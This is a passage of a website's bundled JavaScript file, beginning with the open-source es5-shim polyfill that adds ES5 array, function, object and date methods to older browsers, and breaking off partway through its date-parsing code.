

--- FILE ---
content_type: application/javascript
request_url: https://fantasy-worlds.org/share/js/nisl.js
body_size: 222693
content:
/* ../node_modules/es5-shim/es5-shim.js begin */
/*!
 * https://github.com/es-shims/es5-shim
 * @license es5-shim Copyright 2009-2014 by contributors, MIT License
 * see https://github.com/es-shims/es5-shim/blob/master/LICENSE
 */

// vim: ts=4 sts=4 sw=4 expandtab


// UMD (Universal Module Definition)
// see https://github.com/umdjs/umd/blob/master/returnExports.js
// Add semicolon to prevent IIFE from being passed as argument to concatenated code.
;(function (root, factory) {
    'use strict';
    /*global define, exports, module */
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(factory);
    } else if (typeof exports === 'object') {
        // Node. Does not work with strict CommonJS, but
        // only CommonJS-like enviroments that support module.exports,
        // like Node.
        module.exports = factory();
    } else {
        // Browser globals (root is window)
        root.returnExports = factory();
    }
}(this, function () {

/**
 * Brings an environment as close to ECMAScript 5 compliance
 * as is possible with the facilities of erstwhile engines.
 *
 * Annotated ES5: http://es5.github.com/ (specific links below)
 * ES5 Spec: http://www.ecma-international.org/publications/files/ECMA-ST/Ecma-262.pdf
 * Required reading: http://javascriptweblog.wordpress.com/2011/12/05/extending-javascript-natives/
 */

// Shortcut to an often accessed properties, in order to avoid multiple
// dereference that costs universally.
var ArrayPrototype = Array.prototype;
var ObjectPrototype = Object.prototype;
var FunctionPrototype = Function.prototype;
var StringPrototype = String.prototype;
var NumberPrototype = Number.prototype;
var array_slice = ArrayPrototype.slice;
var array_splice = ArrayPrototype.splice;
var array_push = ArrayPrototype.push;
var array_unshift = ArrayPrototype.unshift;
var call = FunctionPrototype.call;

// Having a toString local variable name breaks in Opera so use to_string.
var to_string = ObjectPrototype.toString;

var isFunction = function (val) {
    return to_string.call(val) === '[object Function]';
};
var isRegex = function (val) {
    return to_string.call(val) === '[object RegExp]';
};
var isArray = function isArray(obj) {
    return to_string.call(obj) === '[object Array]';
};
var isString = function isString(obj) {
    return to_string.call(obj) === '[object String]';
};
var isArguments = function isArguments(value) {
    var str = to_string.call(value);
    var isArgs = str === '[object Arguments]';
    if (!isArgs) {
        isArgs = !isArray(value) &&
          value !== null &&
          typeof value === 'object' &&
          typeof value.length === 'number' &&
          value.length >= 0 &&
          isFunction(value.callee);
    }
    return isArgs;
};

var supportsDescriptors = Object.defineProperty && (function () {
    try {
        Object.defineProperty({}, 'x', {});
        return true;
    } catch (e) { /* this is ES3 */
        return false;
    }
}());

// Define configurable, writable and non-enumerable props
// if they don't exist.
var defineProperty;
if (supportsDescriptors) {
    defineProperty = function (object, name, method, forceAssign) {
        if (!forceAssign && (name in object)) { return; }
        Object.defineProperty(object, name, {
            configurable: true,
            enumerable: false,
            writable: true,
            value: method
        });
    };
} else {
    defineProperty = function (object, name, method, forceAssign) {
        if (!forceAssign && (name in object)) { return; }
        object[name] = method;
    };
}
var defineProperties = function (object, map, forceAssign) {
    for (var name in map) {
        if (ObjectPrototype.hasOwnProperty.call(map, name)) {
          defineProperty(object, name, map[name], forceAssign);
        }
    }
};

//
// Util
// ======
//

// ES5 9.4
// http://es5.github.com/#x9.4
// http://jsperf.com/to-integer

function toInteger(num) {
    var n = +num;
    if (n !== n) { // isNaN
        n = 0;
    } else if (n !== 0 && n !== (1 / 0) && n !== -(1 / 0)) {
        n = (n > 0 || -1) * Math.floor(Math.abs(n));
    }
    return n;
}

function isPrimitive(input) {
    var type = typeof input;
    return input === null ||
        type === 'undefined' ||
        type === 'boolean' ||
        type === 'number' ||
        type === 'string';
}

function toPrimitive(input) {
    var val, valueOf, toStr;
    if (isPrimitive(input)) {
        return input;
    }
    valueOf = input.valueOf;
    if (isFunction(valueOf)) {
        val = valueOf.call(input);
        if (isPrimitive(val)) {
            return val;
        }
    }
    toStr = input.toString;
    if (isFunction(toStr)) {
        val = toStr.call(input);
        if (isPrimitive(val)) {
            return val;
        }
    }
    throw new TypeError();
}

var ES = {
    // ES5 9.9
    // http://es5.github.com/#x9.9
    ToObject: function (o) {
        /*jshint eqnull: true */
        if (o == null) { // this matches both null and undefined
            throw new TypeError("can't convert " + o + ' to object');
        }
        return Object(o);
    },
    ToUint32: function ToUint32(x) {
        return x >>> 0;
    }
};

//
// Function
// ========
//

// ES-5 15.3.4.5
// http://es5.github.com/#x15.3.4.5

var Empty = function Empty() {};

defineProperties(FunctionPrototype, {
    bind: function bind(that) { // .length is 1
        // 1. Let Target be the this value.
        var target = this;
        // 2. If IsCallable(Target) is false, throw a TypeError exception.
        if (!isFunction(target)) {
            throw new TypeError('Function.prototype.bind called on incompatible ' + target);
        }
        // 3. Let A be a new (possibly empty) internal list of all of the
        //   argument values provided after thisArg (arg1, arg2 etc), in order.
        // XXX slicedArgs will stand in for "A" if used
        var args = array_slice.call(arguments, 1); // for normal call
        // 4. Let F be a new native ECMAScript object.
        // 11. Set the [[Prototype]] internal property of F to the standard
        //   built-in Function prototype object as specified in 15.3.3.1.
        // 12. Set the [[Call]] internal property of F as described in
        //   15.3.4.5.1.
        // 13. Set the [[Construct]] internal property of F as described in
        //   15.3.4.5.2.
        // 14. Set the [[HasInstance]] internal property of F as described in
        //   15.3.4.5.3.
        var bound;
        var binder = function () {

            if (this instanceof bound) {
                // 15.3.4.5.2 [[Construct]]
                // When the [[Construct]] internal method of a function object,
                // F that was created using the bind function is called with a
                // list of arguments ExtraArgs, the following steps are taken:
                // 1. Let target be the value of F's [[TargetFunction]]
                //   internal property.
                // 2. If target has no [[Construct]] internal method, a
                //   TypeError exception is thrown.
                // 3. Let boundArgs be the value of F's [[BoundArgs]] internal
                //   property.
                // 4. Let args be a new list containing the same values as the
                //   list boundArgs in the same order followed by the same
                //   values as the list ExtraArgs in the same order.
                // 5. Return the result of calling the [[Construct]] internal
                //   method of target providing args as the arguments.

                var result = target.apply(
                    this,
                    args.concat(array_slice.call(arguments))
                );
                if (Object(result) === result) {
                    return result;
                }
                return this;

            } else {
                // 15.3.4.5.1 [[Call]]
                // When the [[Call]] internal method of a function object, F,
                // which was created using the bind function is called with a
                // this value and a list of arguments ExtraArgs, the following
                // steps are taken:
                // 1. Let boundArgs be the value of F's [[BoundArgs]] internal
                //   property.
                // 2. Let boundThis be the value of F's [[BoundThis]] internal
                //   property.
                // 3. Let target be the value of F's [[TargetFunction]] internal
                //   property.
                // 4. Let args be a new list containing the same values as the
                //   list boundArgs in the same order followed by the same
                //   values as the list ExtraArgs in the same order.
                // 5. Return the result of calling the [[Call]] internal method
                //   of target providing boundThis as the this value and
                //   providing args as the arguments.

                // equiv: target.call(this, ...boundArgs, ...args)
                return target.apply(
                    that,
                    args.concat(array_slice.call(arguments))
                );

            }

        };

        // 15. If the [[Class]] internal property of Target is "Function", then
        //     a. Let L be the length property of Target minus the length of A.
        //     b. Set the length own property of F to either 0 or L, whichever is
        //       larger.
        // 16. Else set the length own property of F to 0.

        var boundLength = Math.max(0, target.length - args.length);

        // 17. Set the attributes of the length own property of F to the values
        //   specified in 15.3.5.1.
        var boundArgs = [];
        for (var i = 0; i < boundLength; i++) {
            boundArgs.push('$' + i);
        }

        // XXX Build a dynamic function with desired amount of arguments is the only
        // way to set the length property of a function.
        // In environments where Content Security Policies enabled (Chrome extensions,
        // for ex.) all use of eval or Function costructor throws an exception.
        // However in all of these environments Function.prototype.bind exists
        // and so this code will never be executed.
        bound = Function('binder', 'return function (' + boundArgs.join(',') + '){ return binder.apply(this, arguments); }')(binder);

        if (target.prototype) {
            Empty.prototype = target.prototype;
            bound.prototype = new Empty();
            // Clean up dangling references.
            Empty.prototype = null;
        }

        // TODO
        // 18. Set the [[Extensible]] internal property of F to true.

        // TODO
        // 19. Let thrower be the [[ThrowTypeError]] function Object (13.2.3).
        // 20. Call the [[DefineOwnProperty]] internal method of F with
        //   arguments "caller", PropertyDescriptor {[[Get]]: thrower, [[Set]]:
        //   thrower, [[Enumerable]]: false, [[Configurable]]: false}, and
        //   false.
        // 21. Call the [[DefineOwnProperty]] internal method of F with
        //   arguments "arguments", PropertyDescriptor {[[Get]]: thrower,
        //   [[Set]]: thrower, [[Enumerable]]: false, [[Configurable]]: false},
        //   and false.

        // TODO
        // NOTE Function objects created using Function.prototype.bind do not
        // have a prototype property or the [[Code]], [[FormalParameters]], and
        // [[Scope]] internal properties.
        // XXX can't delete prototype in pure-js.

        // 22. Return F.
        return bound;
    }
});

// _Please note: Shortcuts are defined after `Function.prototype.bind` as we
// us it in defining shortcuts.
var owns = call.bind(ObjectPrototype.hasOwnProperty);

//
// Array
// =====
//

// ES5 15.4.4.12
// http://es5.github.com/#x15.4.4.12
var spliceNoopReturnsEmptyArray = (function () {
    var a = [1, 2];
    var result = a.splice();
    return a.length === 2 && isArray(result) && result.length === 0;
}());
defineProperties(ArrayPrototype, {
    // Safari 5.0 bug where .splice() returns undefined
    splice: function splice(start, deleteCount) {
        if (arguments.length === 0) {
            return [];
        } else {
            return array_splice.apply(this, arguments);
        }
    }
}, spliceNoopReturnsEmptyArray);

var spliceWorksWithEmptyObject = (function () {
    var obj = {};
    ArrayPrototype.splice.call(obj, 0, 0, 1);
    return obj.length === 1;
}());
defineProperties(ArrayPrototype, {
    splice: function splice(start, deleteCount) {
        if (arguments.length === 0) { return []; }
        var args = arguments;
        this.length = Math.max(toInteger(this.length), 0);
        if (arguments.length > 0 && typeof deleteCount !== 'number') {
            args = array_slice.call(arguments);
            if (args.length < 2) {
                args.push(this.length - start);
            } else {
                args[1] = toInteger(deleteCount);
            }
        }
        return array_splice.apply(this, args);
    }
}, !spliceWorksWithEmptyObject);

// ES5 15.4.4.12
// http://es5.github.com/#x15.4.4.13
// Return len+argCount.
// [bugfix, ielt8]
// IE < 8 bug: [].unshift(0) === undefined but should be "1"
var hasUnshiftReturnValueBug = [].unshift(0) !== 1;
defineProperties(ArrayPrototype, {
    unshift: function () {
        array_unshift.apply(this, arguments);
        return this.length;
    }
}, hasUnshiftReturnValueBug);

// ES5 15.4.3.2
// http://es5.github.com/#x15.4.3.2
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Array/isArray
defineProperties(Array, { isArray: isArray });

// The IsCallable() check in the Array functions
// has been replaced with a strict check on the
// internal class of the object to trap cases where
// the provided function was actually a regular
// expression literal, which in V8 and
// JavaScriptCore is a typeof "function".  Only in
// V8 are regular expression literals permitted as
// reduce parameters, so it is desirable in the
// general case for the shim to match the more
// strict and common behavior of rejecting regular
// expressions.

// ES5 15.4.4.18
// http://es5.github.com/#x15.4.4.18
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/array/forEach

// Check failure of by-index access of string characters (IE < 9)
// and failure of `0 in boxedString` (Rhino)
var boxedString = Object('a');
var splitString = boxedString[0] !== 'a' || !(0 in boxedString);

var properlyBoxesContext = function properlyBoxed(method) {
    // Check node 0.6.21 bug where third parameter is not boxed
    var properlyBoxesNonStrict = true;
    var properlyBoxesStrict = true;
    if (method) {
        method.call('foo', function (_, __, context) {
            if (typeof context !== 'object') { properlyBoxesNonStrict = false; }
        });

        method.call([1], function () {
            'use strict';
            properlyBoxesStrict = typeof this === 'string';
        }, 'x');
    }
    return !!method && properlyBoxesNonStrict && properlyBoxesStrict;
};

defineProperties(ArrayPrototype, {
    forEach: function forEach(fun /*, thisp*/) {
        var object = ES.ToObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            thisp = arguments[1],
            i = -1,
            length = self.length >>> 0;

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(); // TODO message
        }

        while (++i < length) {
            if (i in self) {
                // Invoke the callback function with call, passing arguments:
                // context, property value, property key, thisArg object
                // context
                fun.call(thisp, self[i], i, object);
            }
        }
    }
}, !properlyBoxesContext(ArrayPrototype.forEach));

// ES5 15.4.4.19
// http://es5.github.com/#x15.4.4.19
// https://developer.mozilla.org/en/Core_JavaScript_1.5_Reference/Objects/Array/map
defineProperties(ArrayPrototype, {
    map: function map(fun /*, thisp*/) {
        var object = ES.ToObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            length = self.length >>> 0,
            result = Array(length),
            thisp = arguments[1];

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(fun + ' is not a function');
        }

        for (var i = 0; i < length; i++) {
            if (i in self) {
                result[i] = fun.call(thisp, self[i], i, object);
            }
        }
        return result;
    }
}, !properlyBoxesContext(ArrayPrototype.map));

// ES5 15.4.4.20
// http://es5.github.com/#x15.4.4.20
// https://developer.mozilla.org/en/Core_JavaScript_1.5_Reference/Objects/Array/filter
defineProperties(ArrayPrototype, {
    filter: function filter(fun /*, thisp */) {
        var object = ES.ToObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            length = self.length >>> 0,
            result = [],
            value,
            thisp = arguments[1];

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(fun + ' is not a function');
        }

        for (var i = 0; i < length; i++) {
            if (i in self) {
                value = self[i];
                if (fun.call(thisp, value, i, object)) {
                    result.push(value);
                }
            }
        }
        return result;
    }
}, !properlyBoxesContext(ArrayPrototype.filter));

// ES5 15.4.4.16
// http://es5.github.com/#x15.4.4.16
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Array/every
defineProperties(ArrayPrototype, {
    every: function every(fun /*, thisp */) {
        var object = ES.ToObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            length = self.length >>> 0,
            thisp = arguments[1];

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(fun + ' is not a function');
        }

        for (var i = 0; i < length; i++) {
            if (i in self && !fun.call(thisp, self[i], i, object)) {
                return false;
            }
        }
        return true;
    }
}, !properlyBoxesContext(ArrayPrototype.every));

// ES5 15.4.4.17
// http://es5.github.com/#x15.4.4.17
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Array/some
defineProperties(ArrayPrototype, {
    some: function some(fun /*, thisp */) {
        var object = ES.ToObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            length = self.length >>> 0,
            thisp = arguments[1];

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(fun + ' is not a function');
        }

        for (var i = 0; i < length; i++) {
            if (i in self && fun.call(thisp, self[i], i, object)) {
                return true;
            }
        }
        return false;
    }
}, !properlyBoxesContext(ArrayPrototype.some));

// ES5 15.4.4.21
// http://es5.github.com/#x15.4.4.21
// https://developer.mozilla.org/en/Core_JavaScript_1.5_Reference/Objects/Array/reduce
var reduceCoercesToObject = false;
if (ArrayPrototype.reduce) {
    reduceCoercesToObject = typeof ArrayPrototype.reduce.call('es5', function (_, __, ___, list) { return list; }) === 'object';
}
defineProperties(ArrayPrototype, {
    reduce: function reduce(fun /*, initial*/) {
        var object = ES.ToObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            length = self.length >>> 0;

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(fun + ' is not a function');
        }

        // no value to return if no initial value and an empty array
        if (!length && arguments.length === 1) {
            throw new TypeError('reduce of empty array with no initial value');
        }

        var i = 0;
        var result;
        if (arguments.length >= 2) {
            result = arguments[1];
        } else {
            do {
                if (i in self) {
                    result = self[i++];
                    break;
                }

                // if array contains no values, no initial value to return
                if (++i >= length) {
                    throw new TypeError('reduce of empty array with no initial value');
                }
            } while (true);
        }

        for (; i < length; i++) {
            if (i in self) {
                result = fun.call(void 0, result, self[i], i, object);
            }
        }

        return result;
    }
}, !reduceCoercesToObject);

// ES5 15.4.4.22
// http://es5.github.com/#x15.4.4.22
// https://developer.mozilla.org/en/Core_JavaScript_1.5_Reference/Objects/Array/reduceRight
var reduceRightCoercesToObject = false;
if (ArrayPrototype.reduceRight) {
    reduceRightCoercesToObject = typeof ArrayPrototype.reduceRight.call('es5', function (_, __, ___, list) { return list; }) === 'object';
}
defineProperties(ArrayPrototype, {
    reduceRight: function reduceRight(fun /*, initial*/) {
        var object = ES.ToObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            length = self.length >>> 0;

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(fun + ' is not a function');
        }

        // no value to return if no initial value, empty array
        if (!length && arguments.length === 1) {
            throw new TypeError('reduceRight of empty array with no initial value');
        }

        var result, i = length - 1;
        if (arguments.length >= 2) {
            result = arguments[1];
        } else {
            do {
                if (i in self) {
                    result = self[i--];
                    break;
                }

                // if array contains no values, no initial value to return
                if (--i < 0) {
                    throw new TypeError('reduceRight of empty array with no initial value');
                }
            } while (true);
        }

        if (i < 0) {
            return result;
        }

        do {
            if (i in self) {
                result = fun.call(void 0, result, self[i], i, object);
            }
        } while (i--);

        return result;
    }
}, !reduceRightCoercesToObject);

// ES5 15.4.4.14
// http://es5.github.com/#x15.4.4.14
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Array/indexOf
var hasFirefox2IndexOfBug = Array.prototype.indexOf && [0, 1].indexOf(1, 2) !== -1;
defineProperties(ArrayPrototype, {
    indexOf: function indexOf(sought /*, fromIndex */) {
        var self = splitString && isString(this) ? this.split('') : ES.ToObject(this),
            length = self.length >>> 0;

        if (!length) {
            return -1;
        }

        var i = 0;
        if (arguments.length > 1) {
            i = toInteger(arguments[1]);
        }

        // handle negative indices
        i = i >= 0 ? i : Math.max(0, length + i);
        for (; i < length; i++) {
            if (i in self && self[i] === sought) {
                return i;
            }
        }
        return -1;
    }
}, hasFirefox2IndexOfBug);

// ES5 15.4.4.15
// http://es5.github.com/#x15.4.4.15
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Array/lastIndexOf
var hasFirefox2LastIndexOfBug = Array.prototype.lastIndexOf && [0, 1].lastIndexOf(0, -3) !== -1;
defineProperties(ArrayPrototype, {
    lastIndexOf: function lastIndexOf(sought /*, fromIndex */) {
        var self = splitString && isString(this) ? this.split('') : ES.ToObject(this),
            length = self.length >>> 0;

        if (!length) {
            return -1;
        }
        var i = length - 1;
        if (arguments.length > 1) {
            i = Math.min(i, toInteger(arguments[1]));
        }
        // handle negative indices
        i = i >= 0 ? i : length - Math.abs(i);
        for (; i >= 0; i--) {
            if (i in self && sought === self[i]) {
                return i;
            }
        }
        return -1;
    }
}, hasFirefox2LastIndexOfBug);

//
// Object
// ======
//

// ES5 15.2.3.14
// http://es5.github.com/#x15.2.3.14

// http://whattheheadsaid.com/2010/10/a-safer-object-keys-compatibility-implementation
var hasDontEnumBug = !({'toString': null}).propertyIsEnumerable('toString'),
    hasProtoEnumBug = function () {}.propertyIsEnumerable('prototype'),
    dontEnums = [
        'toString',
        'toLocaleString',
        'valueOf',
        'hasOwnProperty',
        'isPrototypeOf',
        'propertyIsEnumerable',
        'constructor'
    ],
    dontEnumsLength = dontEnums.length;

defineProperties(Object, {
    keys: function keys(object) {
        var isFn = isFunction(object),
            isArgs = isArguments(object),
            isObject = object !== null && typeof object === 'object',
            isStr = isObject && isString(object);

        if (!isObject && !isFn && !isArgs) {
            throw new TypeError('Object.keys called on a non-object');
        }

        var theKeys = [];
        var skipProto = hasProtoEnumBug && isFn;
        if (isStr || isArgs) {
            for (var i = 0; i < object.length; ++i) {
                theKeys.push(String(i));
            }
        } else {
            for (var name in object) {
                if (!(skipProto && name === 'prototype') && owns(object, name)) {
                    theKeys.push(String(name));
                }
            }
        }

        if (hasDontEnumBug) {
            var ctor = object.constructor,
                skipConstructor = ctor && ctor.prototype === object;
            for (var j = 0; j < dontEnumsLength; j++) {
                var dontEnum = dontEnums[j];
                if (!(skipConstructor && dontEnum === 'constructor') && owns(object, dontEnum)) {
                    theKeys.push(dontEnum);
                }
            }
        }
        return theKeys;
    }
});

var keysWorksWithArguments = Object.keys && (function () {
    // Safari 5.0 bug
    return Object.keys(arguments).length === 2;
}(1, 2));
var originalKeys = Object.keys;
defineProperties(Object, {
    keys: function keys(object) {
        if (isArguments(object)) {
            return originalKeys(ArrayPrototype.slice.call(object));
        } else {
            return originalKeys(object);
        }
    }
}, !keysWorksWithArguments);

//
// Date
// ====
//

// ES5 15.9.5.43
// http://es5.github.com/#x15.9.5.43
// This function returns a String value represent the instance in time
// represented by this Date object. The format of the String is the Date Time
// string format defined in 15.9.1.15. All fields are present in the String.
// The time zone is always UTC, denoted by the suffix Z. If the time value of
// this object is not a finite Number a RangeError exception is thrown.
var negativeDate = -62198755200000;
var negativeYearString = '-000001';
var hasNegativeDateBug = Date.prototype.toISOString && new Date(negativeDate).toISOString().indexOf(negativeYearString) === -1;

defineProperties(Date.prototype, {
    toISOString: function toISOString() {
        var result, length, value, year, month;
        if (!isFinite(this)) {
            throw new RangeError('Date.prototype.toISOString called on non-finite value.');
        }

        year = this.getUTCFullYear();

        month = this.getUTCMonth();
        // see https://github.com/es-shims/es5-shim/issues/111
        year += Math.floor(month / 12);
        month = (month % 12 + 12) % 12;

        // the date time string format is specified in 15.9.1.15.
        result = [month + 1, this.getUTCDate(), this.getUTCHours(), this.getUTCMinutes(), this.getUTCSeconds()];
        year = (
            (year < 0 ? '-' : (year > 9999 ? '+' : '')) +
            ('00000' + Math.abs(year)).slice(0 <= year && year <= 9999 ? -4 : -6)
        );

        length = result.length;
        while (length--) {
            value = result[length];
            // pad months, days, hours, minutes, and seconds to have two
            // digits.
            if (value < 10) {
                result[length] = '0' + value;
            }
        }
        // pad milliseconds to have three digits.
        return (
            year + '-' + result.slice(0, 2).join('-') +
            'T' + result.slice(2).join(':') + '.' +
            ('000' + this.getUTCMilliseconds()).slice(-3) + 'Z'
        );
    }
}, hasNegativeDateBug);


// ES5 15.9.5.44
// http://es5.github.com/#x15.9.5.44
// This function provides a String representation of a Date object for use by
// JSON.stringify (15.12.3).
var dateToJSONIsSupported = false;
try {
    dateToJSONIsSupported = (
        Date.prototype.toJSON &&
        new Date(NaN).toJSON() === null &&
        new Date(negativeDate).toJSON().indexOf(negativeYearString) !== -1 &&
        Date.prototype.toJSON.call({ // generic
            toISOString: function () {
                return true;
            }
        })
    );
} catch (e) {
}
if (!dateToJSONIsSupported) {
    Date.prototype.toJSON = function toJSON(key) {
        // When the toJSON method is called with argument key, the following
        // steps are taken:

        // 1.  Let O be the result of calling ToObject, giving it the this
        // value as its argument.
        // 2. Let tv be toPrimitive(O, hint Number).
        var o = Object(this),
            tv = toPrimitive(o),
            toISO;
        // 3. If tv is a Number and is not finite, return null.
        if (typeof tv === 'number' && !isFinite(tv)) {
            return null;
        }
        // 4. Let toISO be the result of calling the [[Get]] internal method of
        // O with argument "toISOString".
        toISO = o.toISOString;
        // 5. If IsCallable(toISO) is false, throw a TypeError exception.
        if (typeof toISO !== 'function') {
            throw new TypeError('toISOString property is not callable');
        }
        // 6. Return the result of calling the [[Call]] internal method of
        //  toISO with O as the this value and an empty argument list.
        return toISO.call(o);

        // NOTE 1 The argument is ignored.

        // NOTE 2 The toJSON function is intentionally generic; it does not
        // require that its this value be a Date object. Therefore, it can be
        // transferred to other kinds of objects for use as a method. However,
        // it does require that any such object have a toISOString method. An
        // object is free to use the argument key to filter its
        // stringification.
    };
}

// ES5 15.9.4.2
// http://es5.github.com/#x15.9.4.2
// based on work shared by Daniel Friesen (dantman)
// http://gist.github.com/303249
var supportsExtendedYears = Date.parse('+033658-09-27T01:46:40.000Z') === 1e15;
var acceptsInvalidDates = !isNaN(Date.parse('2012-04-04T24:00:00.500Z')) || !isNaN(Date.parse('2012-11-31T23:59:59.000Z'));
var doesNotParseY2KNewYear = isNaN(Date.parse('2000-01-01T00:00:00.000Z'));
if (!Date.parse || doesNotParseY2KNewYear || acceptsInvalidDates || !supportsExtendedYears) {
    // XXX global assignment won't work in embeddings that use
    // an alternate object for the context.
    /*global Date: true */
    Date = (function (NativeDate) {

        // Date.length === 7
        function Date(Y, M, D, h, m, s, ms) {
            var length = arguments.length;
            if (this instanceof NativeDate) {
                var date = length === 1 && String(Y) === Y ? // isString(Y)
                    // We explicitly pass it through parse:
                    new NativeDate(Date.parse(Y)) :
                    // We have to manually make calls depending on argument
                    // length here
                    length >= 7 ? new NativeDate(Y, M, D, h, m, s, ms) :
                    length >= 6 ? new NativeDate(Y, M, D, h, m, s) :
                    length >= 5 ? new NativeDate(Y, M, D, h, m) :
                    length >= 4 ? new NativeDate(Y, M, D, h) :
                    length >= 3 ? new NativeDate(Y, M, D) :
                    length >= 2 ? new NativeDate(Y, M) :
                    length >= 1 ? new NativeDate(Y) :
                                  new NativeDate();
                // Prevent mixups with unfixed Date object
                date.constructor = Date;
                return date;
            }
            return NativeDate.apply(this, arguments);
        }

        // 15.9.1.15 Date Time String Format.
        var isoDateExpression = new RegExp('^' +
            '(\\d{4}|[+-]\\d{6})' + // four-digit year capture or sign +
                                      // 6-digit extended year
            '(?:-(\\d{2})' + // optional month capture
            '(?:-(\\d{2})' + // optional day capture
            '(?:' + // capture hours:minutes:seconds.milliseconds
                'T(\\d{2})' + // hours capture
                ':(\\d{2})' + // minutes capture
                '(?:' + // optional :seconds.milliseconds
                    ':(\\d{2})' + // seconds capture
                    '(?:(\\.\\d{1,}))?' + // milliseconds capture
                ')?' +
            '(' + // capture UTC offset component
                'Z|' + // UTC capture
                '(?:' + // offset specifier +/-hours:minutes
                    '([-+])' + // sign capture
                    '(\\d{2})' + // hours offset capture
                    ':(\\d{2})' + // minutes offset capture
                ')' +
            ')?)?)?)?' +
        '$');

        var months = [
            0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365
        ];

        function dayFromMonth(year, month) {
            var t = month > 1 ? 1 : 0;
            return (
                months[month] +
                Math.floor((year - 1969 + t) / 4) -
                Math.floor((year - 1901 + t) / 100) +
                Math.floor((year - 1601 + t) / 400) +
                365 * (year - 1970)
            );
        }

        function toUTC(t) {
            return Number(new NativeDate(1970, 0, 1, 0, 0, 0, t));
        }

        // Copy any custom methods a 3rd party library may have added
        for (var key in NativeDate) {
            Date[key] = NativeDate[key];
        }

        // Copy "native" methods explicitly; they may be non-enumerable
        Date.now = NativeDate.now;
        Date.UTC = NativeDate.UTC;
        Date.prototype = NativeDate.prototype;
        Date.prototype.constructor = Date;

        // Upgrade Date.parse to handle simplified ISO 8601 strings
        Date.parse = function parse(string) {
            var match = isoDateExpression.exec(string);
            if (match) {
                // parse months, days, hours, minutes, seconds, and milliseconds
                // provide default values if necessary
                // parse the UTC offset component
                var year = Number(match[1]),
                    month = Number(match[2] || 1) - 1,
                    day = Number(match[3] || 1) - 1,
                    hour = Number(match[4] || 0),
                    minute = Number(match[5] || 0),
                    second = Number(match[6] || 0),
                    millisecond = Math.floor(Number(match[7] || 0) * 1000),
                    // When time zone is missed, local offset should be used
                    // (ES 5.1 bug)
                    // see https://bugs.ecmascript.org/show_bug.cgi?id=112
                    isLocalTime = Boolean(match[4] && !match[8]),
                    signOffset = match[9] === '-' ? 1 : -1,
                    hourOffset = Number(match[10] || 0),
                    minuteOffset = Number(match[11] || 0),
                    result;
                if (
                    hour < (
                        minute > 0 || second > 0 || millisecond > 0 ?
                        24 : 25
                    ) &&
                    minute < 60 && second < 60 && millisecond < 1000 &&
                    month > -1 && month < 12 && hourOffset < 24 &&
                    minuteOffset < 60 && // detect invalid offsets
                    day > -1 &&
                    day < (
                        dayFromMonth(year, month + 1) -
